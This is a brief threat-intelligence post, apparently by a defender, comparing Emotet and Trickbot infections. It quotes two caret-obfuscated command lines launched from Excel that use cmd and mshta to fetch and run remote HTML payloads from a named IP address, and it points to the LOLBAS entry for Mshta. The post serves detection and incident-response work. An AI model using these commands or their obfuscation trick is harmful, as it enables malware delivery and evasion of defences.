 #Emotet and #Trickbot once again similarity 🚨

#DFIR #BlueTeam command-line bypass ❗️

#LOLBin Mshta
lolbas-project.github.io/lolbas/Binarie…

EMOTET
Excel > cmd /c m^sh^t^a h^tt^p^:/^/87.251.85[.]100/PP/pp[.]html

TRICKBOT
Excel > cmd /c m^sh^t^a h^tt^p^:/^/87.251.85[.]100/love/love3[.]html